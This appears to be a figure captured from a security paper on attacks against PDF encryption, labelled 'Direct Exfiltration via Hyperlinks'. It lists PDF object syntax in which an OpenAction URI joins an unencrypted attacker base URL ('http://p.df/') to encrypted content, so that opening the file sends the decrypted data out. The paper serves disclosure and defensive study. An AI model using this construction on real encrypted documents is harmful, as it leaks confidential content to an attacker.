 Direct Exfiltration via Hyperlinks
1 1 0 obj
2 << /Type /Catalog
3 /URI << /Type /URI /Base 3 0 R >> % base URI set to 3 0 obj
4 /OpenAction << /S /URI /URI 4 0 R >> % called URI = base(3 0) + content(4 0)
5 >>
6 endobj
7
8 2 0 obj
9 << /Type /ObjStm /N 1 /First 4 /Length 19
10 /Filter [/Crypt] /DecodeParms [<< /Name /Identity >>] % Identity filter
11 >>
12 stream
13 3 0 (http://p.df/) % attacker’s URI (unencrypted)
14 endstream
15 endobj
16
17 4 0 obj
18 <encrypted data> % content to exfiltrate
19 endobj
27. 53